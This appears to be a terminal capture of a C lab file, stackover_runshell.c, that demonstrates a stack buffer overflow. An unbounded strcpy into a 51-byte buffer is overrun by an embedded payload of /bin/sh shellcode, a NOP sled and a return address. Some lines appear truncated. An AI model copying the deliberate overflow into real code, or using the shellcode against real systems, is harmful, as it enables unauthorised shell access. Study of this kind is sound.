 └─$ cat stackover_runshell.c
#include <stdio.h>
#include <string.h>

#define PASSWORD "123456"

int verify_password(char *password)
{
int authenticated;
char buffer[51];
authenticated=strcmp(password,PASSWORD);
strcpy(buffer,password);
return authenticated;
}
int main()
{
int valid_flag = 0;
char password[1024] = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x
\xc4\x10\xc9\x68\xba\x91\x04\x08\xc3\x90\x90\x90\x90\x90\x90\x90\
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x29\xcc\xff\xff";
valid_flag = verify_password(password);
if(valid_flag)
{
printf("incorrect password!\n");
}
else
{
printf("Congratulation! You have passed the verif
}
return 0;
}